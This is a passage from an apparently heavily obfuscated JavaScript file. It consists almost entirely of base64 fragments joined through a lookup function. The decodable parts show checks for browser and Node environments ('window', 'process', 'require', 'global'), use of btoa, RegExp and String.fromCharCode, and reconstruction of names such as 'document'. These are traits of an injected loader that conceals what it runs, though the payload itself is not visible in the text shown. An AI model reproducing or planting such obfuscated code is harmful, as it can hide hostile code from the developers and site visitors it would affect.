nOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4